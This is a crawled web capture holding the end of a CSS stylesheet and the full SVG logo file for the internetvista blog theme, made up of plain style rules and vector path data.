    .free_trial .btn, .free_trial .btn:hover, .free_trial .btn:focus, .free_trial .btn:active {
      border: none;
      color: #9ec428; }
    .free_trial .btn:hover, .free_trial .btn:focus, .free_trial .btn:active {
      box-shadow: none; }

.tag-cloud-link {
  border: 1px solid #636;
  border-radius: 3px;
  color: #636;
  display: inline-block;
  font-size: 1em !important;
  margin: 0.3em 0.3em 0.3em 0;
  padding: 0.3em 0.8em; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg
body_size: 12513
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="181px" height="48px" viewBox="0 0 181 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43 (38999) - http://www.bohemiancoding.com/sketch -->
    <title>Logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo">
            <g id="Group" transform="translate(0.000000, 10.000000)">
                <path d="M86.013289,37.1360449 L86.013289,34.9032258 L83.7607973,31.4586255 C83.6511628,31.2903226 83.5714286,31.088359 83.5714286,30.8415147 C83.5714286,30.3814867 83.910299,30.0112202 84.3388704,30.0112202 C84.6877076,30.0112202 84.9069767,30.2244039 85.0963455,30.5385694 L86.7906977,33.2875175 L88.5149502,30.516129 C88.7043189,30.2019635 88.9335548,30 89.2524917,30 C89.7209302,30 90,30.3702665 90,30.8415147 C90,31.0771388 89.9003322,31.2903226 89.8006645,31.4474053 L87.5481728,34.8695652 L87.5481728,37.1360449 C87.5481728,37.6185133 87.2093023,38 86.7807309,38 C86.3521595,38 86.013289,37.6185133 86.013289,37.1360449 Z M77.9300292,38 C77.4904396,38 77.1428571,37.6114286 77.1428571,37.12 L77.1428571,30.88 C77.1428571,30.3885714 77.4904396,30 77.9300292,30 L81.8965583,30 C82.2850328,30 82.6019462,30.3542857 82.6019462,30.7885714 C82.6019462,31.2228571 82.2850328,31.5657143 81.8965583,31.5657143 L78.7069782,31.5657143 L78.7069782,33.1885714 L81.4365227,33.1885714 C81.8249972,33.1885714 82.1419106,33.5428571 82.1419106,33.9771429 C82.1419106,34.4114286 81.8249972,34.7542857 81.4365227,34.7542857 L78.7069782,34.7542857 L78.7069782,36.4342857 L81.9476733,36.4342857 C82.3361478,36.4342857 82.6530612,36.7885714 82.6530612,37.2228571 C82.6530612,37.6571429 82.3361478,38 81.9476733,38 L77.9300292,38 Z M69.7959184,37.1460674 L69.7959184,30.8876404 C69.7959184,30.4044944 70.1473194,30.0224719 70.5917383,30.0224719 L70.7571035,30.0224719 C71.1395105,30.0224719 71.3668876,30.2247191 71.5839294,30.5280899 L74.6535206,34.9101124 L74.6535206,30.8539326 C74.6535206,30.3820225 75.0049216,30 75.4390052,30 C75.8730888,30 76.2244898,30.3820225 76.2244898,30.8539326 L76.2244898,37.1123596 C76.2244898,37.5955056 75.8730888,37.9775281 75.4286699,37.9775281 L75.3769932,37.9775281 C74.9945863,37.9775281 74.7672091,37.7752809 74.5501673,37.4719101 L71.3668876,32.9325843 L71.3668876,37.1460674 C71.3668876,37.6179775 71.0154866,38 70.581403,38 C70.1473194,38 69.7959184,37.6179775 69.7959184,37.1460674 Z M65.1942067,38 C63.0612245,38 61.5306122,36.2209945 61.5306122,34.0220994 L61.5306122,34 C61.5306122,31.801105 63.0809743,30 65.2139566,30 C67.3469388,30 68.877551,31.7790055 68.877551,33.9779006 L68.877551,34 C68.877551,36.198895 67.3271889,38 65.1942067,38 Z M65.2139566,36.4309392 C66.4384463,36.4309392 67.2876893,35.3480663 67.2876893,34.0220994 L67.2876893,34 C67.2876893,32.6740331 66.4186965,31.5690608 65.1942067,31.5690608 C63.9697169,31.5690608 63.120474,32.6519337 63.120474,33.9779006 L63.120474,34 C63.120474,35.3259669 63.9894668,36.4309392 65.2139566,36.4309392 Z M53.2653061,37.1549296 L53.2653061,30.8676056 C53.2653061,30.3830986 53.6221574,30 54.0734694,30 L54.251895,30 C54.5982507,30 54.8396501,30.1915493 54.9865889,30.4507042 L56.9387755,33.8647887 L58.9014577,30.4394366 C59.0693878,30.1464789 59.3002915,30 59.625656,30 L59.8040816,30 C60.2553936,30 60.6122449,30.3830986 60.6122449,30.8676056 L60.6122449,37.1323944 C60.6122449,37.6169014 60.2553936,38 59.8040816,38 C59.3632653,38 59.006414,37.6056338 59.006414,37.1323944 L59.006414,33.2 L57.5895044,35.543662 C57.4215743,35.8140845 57.2116618,35.9830986 56.9177843,35.9830986 C56.6239067,35.9830986 56.4139942,35.8140845 56.2460641,35.543662 L54.8501458,33.2338028 L54.8501458,37.1549296 C54.8501458,37.628169 54.4932945,38 54.0524781,38 C53.6116618,38 53.2653061,37.628169 53.2653061,37.1549296 Z M47.0123787,38 C46.088993,38 45.1555704,37.6888889 44.3726999,37.0666667 C44.2020743,36.9333333 44.0816327,36.6888889 44.0816327,36.4222222 C44.0816327,35.9777778 44.4028103,35.6333333 44.8042824,35.6333333 C45.0050184,35.6333333 45.1455336,35.7111111 45.2459016,35.7888889 C45.7778521,36.2222222 46.3599866,36.4888889 47.0424891,36.4888889 C47.6748076,36.4888889 48.0562061,36.2111111 48.0562061,35.7555556 L48.0562061,35.7333333 C48.0562061,35.3 47.8153229,35.0777778 46.6410171,34.7444444 C45.225828,34.3444444 44.3124791,33.9111111 44.3124791,32.3666667 L44.3124791,32.3444444 C44.3124791,30.9333333 45.3362329,30 46.7714955,30 C47.6246236,30 48.3673469,30.2444444 48.9996654,30.6888889 C49.1702911,30.8 49.3409167,31.0333333 49.3409167,31.3666667 C49.3409167,31.8111111 49.019739,32.1555556 48.618267,32.1555556 C48.467715,32.1555556 48.3472733,32.1111111 48.2268317,32.0333333 C47.7149548,31.7 47.2331884,31.5111111 46.7514219,31.5111111 C46.1592506,31.5111111 45.8481097,31.8111111 45.8481097,32.1888889 L45.8481097,32.2111111 C45.8481097,32.7222222 46.1492138,32.8888889 47.3636668,33.2333333 C48.7888926,33.6444444 49.5918367,34.2111111 49.5918367,35.5666667 L49.5918367,35.5888889 C49.5918367,37.1333333 48.5279358,38 47.0123787,38 Z M41.3265306,37.1348315 L41.3265306,30.8651685 C41.3265306,30.3820225 41.7320435,30 42.244898,30 C42.7577525,30 43.1632653,30.3820225 43.1632653,30.8651685 L43.1632653,37.1348315 C43.1632653,37.6179775 42.7577525,38 42.244898,38 C41.7320435,38 41.3265306,37.6179775 41.3265306,37.1348315 Z M32.9300292,38 C32.4904396,38 32.1428571,37.6114286 32.1428571,37.12 L32.1428571,30.88 C32.1428571,30.3885714 32.4904396,30 32.9300292,30 L36.8965583,30 C37.2850328,30 37.6019462,30.3542857 37.6019462,30.7885714 C37.6019462,31.2228571 37.2850328,31.5657143 36.8965583,31.5657143 L33.7069782,31.5657143 L33.7069782,33.1885714 L36.4365227,33.1885714 C36.8249972,33.1885714 37.1419106,33.5428571 37.1419106,33.9771429 C37.1419106,34.4114286 36.8249972,34.7542857 36.4365227,34.7542857 L33.7069782,34.7542857 L33.7069782,36.4342857 L36.9476733,36.4342857 C37.3361478,36.4342857 37.6530612,36.7885714 37.6530612,37.2228571 C37.6530612,37.6571429 37.3361478,38 36.9476733,38 L32.9300292,38 Z M23.877551,37.1549296 L23.877551,30.8676056 C23.877551,30.3830986 24.2344023,30 24.6857143,30 L24.8641399,30 C25.2104956,30 25.451895,30.1915493 25.5988338,30.4507042 L27.5510204,33.8647887 L29.5137026,30.4394366 C29.6816327,30.1464789 29.9125364,30 30.2379009,30 L30.4163265,30 C30.8676385,30 31.2244898,30.3830986 31.2244898,30.8676056 L31.2244898,37.1323944 C31.2244898,37.6169014 30.8676385,38 30.4163265,38 C29.9755102,38 29.6186589,37.6056338 29.6186589,37.1323944 L29.6186589,33.2 L28.2017493,35.543662 C28.0338192,35.8140845 27.8239067,35.9830986 27.5300292,35.9830986 C27.2361516,35.9830986 27.0262391,35.8140845 26.858309,35.543662 L25.4623907,33.2338028 L25.4623907,37.1549296 C25.4623907,37.628169 25.1055394,38 24.664723,38 C24.2239067,38 23.877551,37.628169 23.877551,37.1549296 Z M21.122449,37.1348315 L21.122449,30.8651685 C21.122449,30.3820225 21.5279618,30 22.0408163,30 C22.5536708,30 22.9591837,30.3820225 22.9591837,30.8651685 L22.9591837,37.1348315 C22.9591837,37.6179775 22.5536708,38 22.0408163,38 C21.5279618,38 21.122449,37.6179775 21.122449,37.1348315 Z M16.1536473,37.1274788 L16.1536473,31.6090652 L14.5465044,31.6090652 C14.1230006,31.6090652 13.7755102,31.2464589 13.7755102,30.8045326 C13.7755102,30.3626062 14.1230006,30 14.5465044,30 L19.4330874,30 C19.8565913,30 20.2040816,30.3626062 20.2040816,30.8045326 C20.2040816,31.2464589 19.8565913,31.6090652 19.4330874,31.6090652 L17.8259446,31.6090652 L17.8259446,37.1274788 C17.8259446,37.6147309 17.4567361,38 16.9897959,38 C16.5228558,38 16.1536473,37.6147309 16.1536473,37.1274788 Z M7.34693878,37.1274788 L7.34693878,30.8725212 C7.34693878,30.3852691 7.68511015,30 8.11279747,30 L10.1915568,30 C11.852575,30 12.8571429,31.121813 12.8571429,32.7422096 L12.8571429,32.7648725 C12.8571429,34.6005666 11.6039195,35.5524079 10.0423635,35.5524079 L8.87865616,35.5524079 L8.87865616,37.1274788 C8.87865616,37.6147309 8.54048479,38 8.11279747,38 C7.68511015,38 7.34693878,37.6147309 7.34693878,37.1274788 Z M8.90517911,33.9005525 L10.1396293,33.9005525 C10.9187494,33.9005525 11.3740794,33.3922652 11.3740794,32.7292818 L11.3740794,32.7071823 C11.3740794,31.9447514 10.8883941,31.5359116 10.1092739,31.5359116 L8.90517911,31.5359116 L8.90517911,33.9005525 Z M3.19320843,38 C1.21194379,38 0,36.8284519 0,34.5299861 L0,30.8591353 C0,30.3793584 0.358313817,30 0.81147541,30 C1.264637,30 1.62295082,30.3793584 1.62295082,30.8591353 L1.62295082,34.4853556 C1.62295082,35.7573222 2.2236534,36.4156206 3.21428571,36.4156206 C4.20491803,36.4156206 4.80562061,35.7796374 4.80562061,34.5411437 L4.80562061,30.8591353 C4.80562061,30.3793584 5.16393443,30 5.61709602,30 C6.07025761,30 6.42857143,30.3793584 6.42857143,30.8591353 L6.42857143,34.474198 C6.42857143,36.8396095 5.17447307,38 3.19320843,38 Z" id="Combined-Shape" fill="#9EC428"></path>
                <path d="M87.0528849,17.4053462 L87.3748315,17.4053462 C87.7415634,17.4053462 88.071115,17.2733789 88.1213928,16.9306012 C88.1573054,16.685218 88.0157672,16.4415212 87.5155247,16.4415212 C87.3714515,16.4415212 87.269206,16.452905 87.1910431,16.4638671 L87.0528849,17.4053462 Z M86.8264238,18.9463698 L86.3819516,18.9463698 L86.7900886,16.1640948 C87.0275348,16.1307867 87.2552634,16.0974787 87.5886176,16.0974787 C88.0115422,16.0974787 88.275606,16.1864407 88.4234818,16.3087107 C88.57347,16.4309807 88.6338878,16.6194451 88.5950176,16.8854878 C88.5413599,17.251033 88.2650435,17.471119 87.9519694,17.5613458 L87.9485894,17.5836917 C88.1860356,17.6279619 88.3208138,17.8497344 88.3153212,18.2599713 C88.3187012,18.6917109 88.3609515,18.8578295 88.3922166,18.9463698 L87.9257743,18.9463698 C87.871694,18.8578295 87.8429639,18.602749 87.8408514,18.2376254 C87.8264863,17.8813559 87.6684705,17.7498103 87.3131462,17.7498103 L87.0026072,17.7498103 L86.8264238,18.9463698 Z M87.8150787,15.3891559 C86.7148832,15.3891559 85.6772181,16.330635 85.5065272,17.4947297 C85.3311888,18.6811704 86.0942276,19.6125306 87.2054082,19.6125306 C88.3153212,19.6230711 89.3428464,18.6811704 89.5164947,17.5056919 C89.6884531,16.330635 88.9372443,15.3891559 87.8264863,15.3891559 L87.8150787,15.3891559 Z M87.8831016,15 C89.2490509,15 90.175598,16.1092841 89.971952,17.4947297 C89.765771,18.9029429 88.5155872,20 87.1382304,20 C85.770591,20 84.8216513,18.9029429 85.0282548,17.4947297 C85.2310558,16.1092841 86.5044772,15 87.871694,15 L87.8831016,15 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M76.2856925,15 L81.3992077,15 C81.8654579,15 82.2408959,15.1593023 82.5471583,15.4855242 C82.851897,15.8107526 83,16.2141418 83,16.7182127 C83,16.7182127 82.9698309,17.0212513 82.9670882,17.0371485 L81.9297577,24.8807165 C81.8453451,25.4735462 81.5933262,25.9647007 81.1596831,26.3829934 C80.7287826,26.797643 80.2552187,27 79.7121743,27 L74.5983544,27 C74.143989,27 73.7715984,26.8387106 73.4598507,26.506196 C73.1505409,26.1769933 73,25.7782408 73,25.2870864 C73,25.2870864 73.0295597,24.9853725 73.032607,24.9684818 C73.032607,24.9684818 73.5595002,20.9882428 73.5588908,20.9918858 C73.6174006,20.5904838 73.815176,20.2642619 74.1573975,19.9996412 C74.5002286,19.7515801 74.8744477,19.6316893 75.3023008,19.6316893 L80.0988877,19.6316893 L80.345726,17.760467 L73.9894865,17.760467 C74.0245315,17.4769685 74.0684138,17.1229266 74.0684138,17.1229266 C74.152217,16.5423509 74.4051501,16.0528524 74.8397075,15.6272735 C75.2703032,15.2050065 75.7435624,15 76.2856925,15 Z M75.9471278,23.9994204 C76.0769465,24.1583915 76.2677129,24.2398642 76.5139418,24.2398642 L78.7287826,24.2398642 C79.209965,24.2398642 79.5226268,23.9245715 79.5860125,23.3824138 C79.6305043,23.0737449 79.5835746,22.829658 79.4473564,22.6574394 C79.3193661,22.4961499 79.1313424,22.4140148 78.8866372,22.4140148 L76.6724059,22.4140148 C76.1948804,22.4140148 75.875819,22.733613 75.7968917,23.2900119 L75.7959774,23.2976292 C75.7606278,23.5947065 75.8118239,23.8315072 75.9471278,23.9994204 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M65.5261252,15 C65.2649388,15 65.0381699,15.0887167 64.8326304,15.2736796 C64.6290208,15.4553688 64.5161188,15.6727412 64.4871696,15.935945 C64.4862046,15.9460934 63.0117239,26.1570275 63.0117239,26.1570275 C62.9750549,26.4002619 63.0239469,26.5891532 63.1648332,26.7548014 C63.3066844,26.9224138 63.4887429,27 63.7373846,27 L69.5439564,27 C69.7945281,27 70.0196887,26.9103012 70.2323047,26.7253383 C70.4439557,26.5420122 70.5655425,26.3282409 70.6044631,26.0758402 C70.6044631,26.0751855 70.9933478,23.3410083 70.9933478,23.3410083 C71.0200454,23.0941729 70.9666501,22.887931 70.8283372,22.7193365 C70.6935624,22.5553252 70.5163288,22.4790485 70.270582,22.4790485 L69.8820191,22.4790485 C69.634664,22.4790485 69.4152932,22.5684199 69.2107186,22.7524007 C69.0038925,22.9386731 68.8842357,23.1606285 68.845315,23.4303797 L68.7259799,24.271388 L65.9487839,24.271388 L66.4968893,20.5056744 L69.1415621,20.5056744 C69.3879522,20.5056744 69.6070014,20.4163029 69.8099677,20.2329769 C70.0158288,20.048014 70.1348423,19.8270406 70.173763,19.5579441 C70.173763,19.5599083 70.3024262,18.617416 70.3024262,18.617416 C70.3400602,18.3695984 70.2921331,18.176124 70.1528552,18.0029463 C70.0174371,17.8336971 69.8402035,17.7551288 69.5944567,17.7551288 L66.8693694,17.7551288 L67.1411705,15.8586862 C67.1784828,15.6046486 67.1299124,15.40921 66.9887045,15.2432344 C66.8465317,15.0772588 66.6647949,15 66.4158315,15 L65.5261252,15 Z" id="Fill-10" fill="#663366"></path>
                <path d="M54.2684101,15 C53.7270788,15 53.2573762,15.2033008 52.8321751,15.6210691 C52.4039259,16.0414648 52.1603877,16.5268905 52.0866252,17.1026357 L51.5769934,20.9978652 C51.5401122,21.3443632 51.6224092,21.6327285 51.8287613,21.8692011 C52.0384662,22.1122424 52.3079127,22.2288365 52.6517313,22.2288365 L57.6788588,22.2288365 L57.5535845,23.3671894 C57.4898805,23.9363659 57.1768471,24.2628295 56.6943428,24.2628295 L54.4793343,24.2628295 C54.1339917,24.2628295 53.8755182,24.0457345 53.7706657,23.668692 L53.7676177,23.6585106 C53.7676177,23.6585106 53.7667032,23.6407751 53.7657888,23.6305936 C53.7520727,23.6167994 53.715801,23.5842844 53.5960132,23.5300928 C53.3978908,23.4391165 53.1683736,23.3931357 52.9150817,23.3931357 L52.0719946,23.3931357 C51.8522312,23.3931357 51.6440502,23.4782002 51.4346501,23.6519419 C51.231346,23.820757 51.1027188,24.0112489 51.0350524,24.2296576 L51.0350524,24.9587815 L51.0283467,25.0077182 L51,25.2822892 C51,25.7811807 51.1499634,26.1831842 51.4602536,26.5112899 C51.771763,26.8400525 52.1555109,27 52.6337479,27 L57.7486589,27 C58.2899902,27 58.7569495,26.800312 59.1760546,26.3881271 C59.597903,25.9743 59.8390027,25.4862468 59.9127652,24.8967074 C60.3148013,21.739798 60.4062424,20.9830856 60.4117288,20.9026193 C60.4117288,20.9045899 60.4202634,20.6579358 60.4202634,20.6579358 C60.4202634,20.3685853 60.3303463,20.1419657 60.14594,19.9675671 C59.9508656,19.7826587 59.7009266,19.6929961 59.3817971,19.6929961 L54.5521824,19.6929961 L54.3568032,19.309385 L54.4561692,18.6291978 C54.5195684,18.0646194 54.8326018,17.737499 55.3157157,17.737499 L57.5331626,17.737499 C57.9031943,17.737499 58.1574006,17.9637901 58.2314679,18.3592249 C58.2521946,18.4748337 58.4914655,18.6068643 59.0995489,18.6068643 L59.9444648,18.6068643 C60.1639234,18.6068643 60.3724092,18.5227851 60.5815045,18.3490434 C60.7848086,18.1808851 60.9088637,17.9923639 60.965862,17.7742836 C60.9679956,17.6856064 60.9826262,17.0517284 60.9826262,17.0517284 C60.984455,17.0257821 61,16.7377453 61,16.7377453 C61,16.2247311 60.8518654,15.816159 60.5464521,15.4880532 C60.2410388,15.1599475 59.8603389,15 59.3836259,15 L54.2684101,15 Z" id="Fill-26" fill="#663366"></path>
                <path d="M47.2733857,15.0379454 L47.2647557,15.0379454 C47.0480814,15.0379454 46.8625366,15.1263748 46.698875,15.3091729 C46.5231931,15.5031896 46.4239482,15.7259129 46.3959008,15.9905411 C46.3943597,16.00011 45.0080136,26.1605807 45.0080136,26.1605807 C45.0024657,26.2071051 45,26.2526397 45,26.2961945 C45,26.475363 45.0437664,26.6350638 45.1316073,26.7782666 C45.2265372,26.9320282 45.3584528,27 45.5597164,27 L46.7426414,26.9811923 C46.9630143,26.9811923 47.1448605,26.8950726 47.3029743,26.716894 C47.4764987,26.5218874 47.5797503,26.3027937 47.6176607,26.0474043 L48.9858222,15.8697756 C48.9947604,15.8077431 49,15.7473603 49,15.6896172 C49,15.5190277 48.9593158,15.3675759 48.8770227,15.2309723 C48.7820928,15.0712714 48.6504854,15 48.4523039,15 L47.2733857,15.0379454 Z" id="Fill-24" fill="#663366"></path>
                <path d="M41.4412613,15 C41.1891351,15 40.9674858,15.0897524 40.7649229,15.272238 C40.5669777,15.4510805 40.4576923,15.6653603 40.4306018,15.929981 L40.4278312,15.9581321 L38.3230859,23.3761212 C38.2492028,23.8325008 37.9727568,24.1428256 37.5510073,24.2137002 L37.5051382,24.2213176 L37.4601926,24.2137002 C37.0824652,24.1448127 36.8694356,23.8550217 36.8694356,23.4264621 C36.8694356,23.3804267 36.8737454,23.332073 36.8789788,23.2837193 C36.8780553,23.2595424 36.5788286,15.8909006 36.5788286,15.8909006 C36.5809836,15.8564568 36.5819071,15.8230067 36.5819071,15.7902189 C36.5819071,15.5640162 36.5261869,15.3914663 36.4122838,15.2397814 C36.2891452,15.0761737 36.1176748,15 35.8726292,15 L35.023589,15 C34.7560706,15 34.5341134,15.0950515 34.3450957,15.2881351 C34.1511525,15.4865178 34.0394043,15.7110645 34,15.9693925 C34.0006157,16.0435791 34.0834264,24.9376811 34.0834264,24.9376811 L34.0837342,25.2648966 C34.0837342,25.7709547 34.232424,26.1773245 34.5405781,26.5081831 C34.8484245,26.8400353 35.2323088,27 35.7131648,27 L38.4419146,27 C38.9889575,27 39.4661193,26.7979742 39.9011061,26.3833246 C40.3370165,25.9666878 40.5851407,25.4828195 40.6590238,24.9052245 C40.6667199,24.8661441 42.992191,15.8349295 42.992191,15.8349295 C43.0202051,15.6140259 42.9737203,15.4166368 42.8385757,15.2480612 C42.7025076,15.0794856 42.5344236,15 42.3090801,15 L41.4412613,15 Z" id="Fill-22" fill="#663366"></path>
                <path d="M77.5261252,0 C77.2649388,0 77.0381699,0.0887167176 76.8326304,0.273679616 C76.6290208,0.455368835 76.5161188,0.672741161 76.4871696,0.935945002 C76.4862046,0.946093409 75.0117239,11.1570275 75.0117239,11.1570275 C74.9750549,11.4002619 75.0239469,11.5891532 75.1648332,11.7548014 C75.3066844,11.9224138 75.4887429,12 75.7373846,12 L81.5439564,12 C81.7945281,12 82.0196887,11.9103012 82.2323047,11.7253383 C82.4439557,11.5420122 82.5655425,11.3282409 82.6044631,11.0758402 C82.6044631,11.0751855 82.9933478,8.34100829 82.9933478,8.34100829 C83.0200454,8.09417285 82.9666501,7.88793103 82.8283372,7.71933653 C82.6935624,7.55532519 82.5163288,7.47904845 82.270582,7.47904845 L81.8820191,7.47904845 C81.634664,7.47904845 81.4152932,7.5684199 81.2107186,7.7524007 C81.0038925,7.93867307 80.8842357,8.16062855 80.845315,8.43037975 L80.7259799,9.27138804 L77.9487839,9.27138804 L78.4968893,5.50567438 L81.1415621,5.50567438 C81.3879522,5.50567438 81.6070014,5.41630292 81.8099677,5.23297687 C82.0158288,5.04801397 82.1348423,4.82704059 82.173763,4.55794413 C82.173763,4.55990834 82.3024262,3.61741598 82.3024262,3.61741598 C82.3400602,3.36959843 82.2921331,3.17612396 82.1528552,3.00294631 C82.0174371,2.83369708 81.8402035,2.75512876 81.5944567,2.75512876 L78.8693694,2.75512876 L79.1411705,0.858686163 C79.1784828,0.604648625 79.1299124,0.409209952 78.9887045,0.243234395 C78.8465317,0.0772588389 78.6647949,0 78.4158315,0 L77.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M66.2860888,2.66453526e-15 L71.4009998,2.66453526e-15 C71.8676542,2.66453526e-15 72.2425628,0.158971104 72.5479761,0.485193056 C72.8521702,0.810421439 73,1.2141418 73,1.71821268 C73,1.71821268 72.9707388,2.02224491 72.9679956,2.03781084 C72.9679956,2.03781084 72.4400756,6.03030387 72.4403804,6.02533602 C72.3824677,6.42706925 72.191051,6.74401788 71.8551573,6.99638451 C71.5012802,7.26199873 71.1224092,7.39149394 70.6965984,7.39149394 L65.897464,7.39149394 L65.6533163,9.23953302 L72.0103024,9.23953302 C71.9752499,9.5227003 71.9310534,9.87707339 71.9310534,9.87707339 C71.8469276,10.4715591 71.5948549,10.9627135 71.161424,11.3819998 C70.7301268,11.797643 70.2570714,12 69.7136064,12 L64.5990002,12 C64.1445379,12 63.7720678,11.837717 63.4602536,11.5052024 C63.1502682,11.1743438 63,10.7742666 63,10.2831121 C63,10.2831121 63.029566,9.98139817 63.0320044,9.96450749 L64.0689466,2.12524494 C64.1530724,1.54301328 64.4051451,1.05285237 64.8401,0.62694229 C65.2713972,0.204675296 65.7441478,2.66453526e-15 66.2860888,2.66453526e-15 Z M67.2706047,2.76013579 C66.7896245,2.76013579 66.4765911,3.07973394 66.4122775,3.63447686 C66.4019142,3.70800099 66.3967325,3.77887561 66.3967325,3.84478238 C66.3967325,4.05906218 66.4491587,4.23359921 66.5537064,4.36475037 C66.6805048,4.52703337 66.8691782,4.60916844 67.1127164,4.60916844 L69.344794,4.60916844 C69.8221166,4.60916844 70.141246,4.28460243 70.2226286,3.70038363 C70.2396976,3.47948003 70.1921483,3.27447355 70.0811997,3.08933845 C69.9531822,2.8767146 69.7483541,2.76013579 69.5029871,2.76013579 L67.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M54.3770027,0 C53.8424245,0 53.375796,0.204675296 52.950659,0.62694229 C52.521914,1.05285237 52.2726647,1.54301328 52.1896818,2.12524494 L51.0113848,11.1471863 C50.9765079,11.4035272 51.0213067,11.5972732 51.1520949,11.7585626 C51.2837852,11.921508 51.4653854,12 51.7092228,12 L52.5435618,12 C52.7798826,12 52.9945558,11.9085916 53.1999084,11.7204758 C53.4028557,11.534016 53.5189115,11.3197362 53.554991,11.0653824 L54.5216215,3.65832252 C54.5991924,3.08735131 54.907071,2.76013579 55.3673855,2.76013579 L57.564027,2.76013579 C57.8493559,2.76013579 58.0117137,2.88764386 58.0980039,2.99395579 C58.2366094,3.16716805 58.2898267,3.41721635 58.2549498,3.73681451 C58.2540478,3.74509425 57.266371,11.1557972 57.266371,11.1557972 C57.2420173,11.3978969 57.2931299,11.5992603 57.4242189,11.7602186 C57.5550071,11.921508 57.7314961,12 57.9639084,12 L58.7970446,12 C59.0420847,12 59.2546532,11.9105788 59.4470773,11.7247813 C59.6410047,11.5386526 59.7531519,11.3227169 59.7892314,11.0643888 L60.9678291,2.03416775 C60.9705351,2.01827064 61,1.71556316 61,1.71556316 C61,1.21149229 60.8541786,0.80876549 60.5541173,0.484530676 C60.2528533,0.158308724 59.8824369,0 59.4227236,0 L54.3770027,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M42.3830394,0 L47.4371685,0 C48.1079,0 49,0.219851277 49,2.12156482 C49,2.60814743 48.9379566,3.18299386 48.8141709,3.83511154 C48.6313537,4.87972842 48.5491311,5.2418364 48.5120857,5.36113805 C48.3542666,5.86841254 48.1169354,6.28451342 47.8076219,6.59456838 C47.4037373,6.99579696 46.9631086,7.20142257 46.4610388,7.22308438 L45.9002386,7.247656 C45.9002386,7.247656 47.8621358,9.79502102 47.862437,9.79502102 C47.957008,9.92790171 48.0030888,10.0889104 48.0030888,10.2761073 C48.0030888,10.3171678 48.0006793,10.3598448 47.9964628,10.4034918 C47.9597186,10.6411251 47.8600275,10.8448109 47.6919681,11.023925 L47.0495477,11.7145167 C46.8700435,11.9062399 46.6790943,12 46.4643518,12 C46.2679814,12 46.1092586,11.914646 45.9686068,11.7371484 L42.549894,7.2295506 L42.0219226,7.23149046 L41.9887926,7.48787585 C41.9887926,7.48787585 41.5593076,10.8066602 41.5602112,10.8021339 C41.523467,11.0533463 41.4060062,11.2677013 41.2015038,11.4552215 C40.996098,11.6443582 40.7816566,11.7361785 40.5464338,11.7361785 L39.6937886,11.7361785 C39.4591681,11.7361785 39.2880969,11.6598771 39.1549746,11.495312 C39.0218523,11.3323634 38.9763739,11.1403168 39.011311,10.8903977 C39.011311,10.8903977 40.2091103,2.05302296 40.2100139,2.0514064 C40.2819963,1.48561267 40.5253511,1.01228581 40.9527278,0.603944391 C41.3785986,0.197219528 41.8463337,0 42.3830394,0 Z M42.6655478,4.2719043 C42.7914417,4.42935661 42.9769696,4.50856773 43.2170114,4.50856773 L45.405096,4.50856773 C45.8770476,4.50856773 46.1920836,4.19107662 46.2700896,3.63789201 C46.313761,3.33753637 46.2676802,3.10022632 46.1336543,2.93178144 C46.0074592,2.77465244 45.8210278,2.69447139 45.5785766,2.69447139 L43.390492,2.69447139 C42.9188415,2.69447139 42.6032032,3.00549628 42.5251971,3.54607177 L42.524896,3.54801164 C42.4812246,3.85709667 42.5285101,4.10087294 42.6655478,4.2719043 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M30.2860888,2.66453526e-15 L35.4009998,2.66453526e-15 C35.8676542,2.66453526e-15 36.2425628,0.158971104 36.5479761,0.485193056 C36.8521702,0.810421439 37,1.2141418 37,1.71821268 C37,1.71821268 36.9707388,2.02224491 36.9679956,2.03781084 C36.9679956,2.03781084 36.4400756,6.03030387 36.4403804,6.02533602 C36.3824677,6.42706925 36.191051,6.74401788 35.8551573,6.99638451 C35.5012802,7.26199873 35.1224092,7.39149394 34.6965984,7.39149394 L29.897464,7.39149394 L29.6533163,9.23953302 L36.0103024,9.23953302 C35.9752499,9.5227003 35.9310534,9.87707339 35.9310534,9.87707339 C35.8469276,10.4715591 35.5948549,10.9627135 35.161424,11.3819998 C34.7301268,11.797643 34.2570714,12 33.7136064,12 L28.5990002,12 C28.1445379,12 27.7720678,11.837717 27.4602536,11.5052024 C27.1502682,11.1743438 27,10.7742666 27,10.2831121 C27,10.2831121 27.029566,9.98139817 27.0320044,9.96450749 L28.0689466,2.12524494 C28.1530724,1.54301328 28.4051451,1.05285237 28.8401,0.62694229 C29.2713972,0.204675296 29.7441478,2.66453526e-15 30.2860888,2.66453526e-15 Z M31.2706047,2.76013579 C30.7896245,2.76013579 30.4765911,3.07973394 30.4122775,3.63447686 C30.4019142,3.70800099 30.3967325,3.77887561 30.3967325,3.84478238 C30.3967325,4.05906218 30.4491587,4.23359921 30.5537064,4.36475037 C30.6805048,4.52703337 30.8691782,4.60916844 31.1127164,4.60916844 L33.344794,4.60916844 C33.8221166,4.60916844 34.141246,4.28460243 34.2226286,3.70038363 C34.2396976,3.47948003 34.1921483,3.27447355 34.0811997,3.08933845 C33.9531822,2.8767146 33.7483541,2.76013579 33.5029871,2.76013579 L31.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
